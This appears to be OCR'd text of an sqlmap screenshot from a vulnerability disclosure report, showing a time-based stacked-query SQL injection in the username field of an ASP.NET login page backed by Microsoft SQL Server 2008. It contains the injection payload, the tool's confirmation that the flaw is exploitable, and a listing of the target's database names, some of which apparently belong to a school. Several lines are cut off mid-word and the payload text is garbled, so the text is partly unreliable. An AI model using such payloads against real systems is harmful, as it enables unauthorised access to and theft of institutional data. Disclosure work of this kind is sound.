 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txtUserName (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: hidIp=60.28.122.133&__VIEWSTATE=/wEPDwUJNTI5Njk2NjA4ZGRy26WPd32FpQGP4KXPNtoP8SKPSGbS4C87j7Clq
TVALIDATION=/wEdAAhv6zWIU8VdOWK fqffV857Y3plgk0YBAefRz3MyBlTcE5Fo5u8Nmrtdka2GVrCes3sk6 CqerWj VRxBoHyV9gRg
1VcrlAN4fnwra8f9iHEAABwB9oKeNqoLc83vi4 un6Gzvi2kosWbVKF7U2MkjN9ConCWrx0dg4ne9wIwHE&txtUserName=vLHO';WAITF
cher&btnLogin1= %B5%C7 %C2%BC &hidLogin=mauR
---
[08:33:01] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
do you want to exploit this SQL injection? [Y/n] Y
[08:33:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[08:33:01] [INFO] fetching database names
[08:33:01] [INFO] fetching number of databases
[08:33:02] [WARNING] time-based comparison requires larger statistical model, please wait.................
[08:33:46] [WARNING] it is very important not to stress the network adapter during usage of time-based pay
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[08:34:07] [INFO] adjusting time delay to 4 seconds due to good response times
39
[08:34:32] [INFO] retrieved: EMS
[08:35:52] [INFO] retrieved: master
[08:38:36] [INFO] retrieved: model
[08:41:05] [INFO] retrieved: msdb
[08:43:01] [INFO] retrieved: PantoSchoolGJ
[08:49:09] [INFO] retrieved: Pear_BiYeShenHe_20
39个库
www.wooyun.org